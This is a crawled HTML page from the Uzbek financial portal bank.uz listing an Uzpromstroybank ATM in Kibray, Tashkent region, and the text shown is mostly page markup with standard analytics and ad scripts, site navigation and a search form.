

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/branches_atms/ozsanoatqurilishbank-atm-162
body_size: 23662
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Банкомат Узпромстройбанк, Ташкентская область ID#27035</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Банкомат - Ташкентская область, Кибрайский район, гп Кибрай, ул. Зебунисо, 7 - обслуживаемые карты, адрес, ориентир, время работы ID#27035" />
<link href="/local/templates/main/components/bitrix/news.detail/mini_org/style.css?16512101838" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769691045','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ad7b10a6f2b07c764d104d8684405dae'});</script>


<meta property="og:title" content="Банкомат Узпромстройбанк, Ташкентская область ID#27035">
<meta property="og:description" content="Банкомат - Ташкентская область, Кибрайский район, гп Кибрай, ул. Зебунисо, 7 - обслуживаемые карты, адрес, ориентир, время работы ID#27035">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/branches_atms/ozsanoatqurilishbank-atm-162"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/branches_atms/ozsanoatqurilishbank-atm-162" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/branches_atms/ozsanoatqurilishbank-atm-162" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="branches-atms-ozsanoatqurilishbank-atm-162 filial_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



    <div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
        <div class="only_mob">
            <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
 <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart rus header'
            }
        })
    })
</script>        </div>
    </div>


<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.org/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/78f/svgpq0muvd1n5u2o1xzf9vdsyj80z9ii.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/branches_atms/ozsanoatqurilishbank-atm-162" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/branches_atms/ozsanoatqurilishbank-atm-162',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Какие банки предлагают самые выгодные пополняемые вклады?</span>
                <a href="https://jet.bank.uz/ru/article/popolnyaemie-vkladi-396?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-kakie-banki-predlagayut"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
